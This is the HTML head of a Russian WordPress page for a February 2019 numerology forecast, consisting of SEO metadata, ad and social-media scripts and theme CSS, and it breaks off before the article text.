

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/numerologiya-fevralya-2019/
body_size: 35950
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нумерология Февраля 2019:Точный прогноз на месяц по дате рождения</title>
	<meta name="description" content="По вашей дате рождения вы можете найти свое число Солнца. Ваш персональный номер солнца используется для расчета циклов личного месяца по этим циклам можно сказать, каким будет новый месяц. Свой номер Солнца посмотрите ниже в таблице. Нумерология на февраль 2019 очень необычна тем, что мы находимся на пороге перемен" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/numerologiya-fevralya-2019/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral.jpg","width":564,"height":423},{"@type":"WebPage","@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#webpage","url":"https://thesecretslife.com/numerologiya-fevralya-2019/","name":"Нумерология Февраля 2019:Точный прогноз на месяц по дате рождения","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#primaryimage"},"datePublished":"2019-01-16T10:37:48+00:00","dateModified":"2019-01-16T10:37:48+00:00","description":"По вашей дате рождения вы можете найти свое число Солнца. Ваш персональный номер солнца используется для расчета циклов личного месяца по этим циклам можно сказать, каким будет новый месяц. Свой номер Солнца посмотрите ниже в таблице. Нумерология на февраль 2019 очень необычна тем, что мы находимся на пороге перемен","breadcrumb":{"@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/numerologiya-fevralya-2019/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Нумерология Февраля 2019"}]},{"@type":"Article","@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#article","isPartOf":{"@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Нумерология Февраля 2019","datePublished":"2019-01-16T10:37:48+00:00","dateModified":"2019-01-16T10:37:48+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#webpage"},"wordCount":22,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/numerologiya-fevralya-2019/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral.jpg","keywords":["2019","благополучие","значения","прогнозы","советы","числа"],"articleSection":["Нумерология"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/3463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=3463' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default 